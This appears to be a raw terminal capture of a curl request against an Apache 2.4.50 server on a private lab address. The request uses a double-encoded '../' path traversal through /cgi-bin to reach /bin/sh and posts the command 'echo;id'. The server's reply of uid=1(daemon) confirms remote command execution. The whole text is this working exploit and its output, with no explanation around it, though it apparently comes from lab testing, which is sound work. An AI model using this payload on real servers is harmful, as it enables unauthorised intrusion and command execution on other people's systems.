 heejin@localhost:/mnt/c/Users/USER$ curl -v --data "echo;id" 'http://192.168.56.1:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 192.168.56.1:8080...
* Connected to 192.168.56.1 (192.168.56.1) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.56.1:8080
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 18 Sep 2023 07:33:09 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.56.1 left intact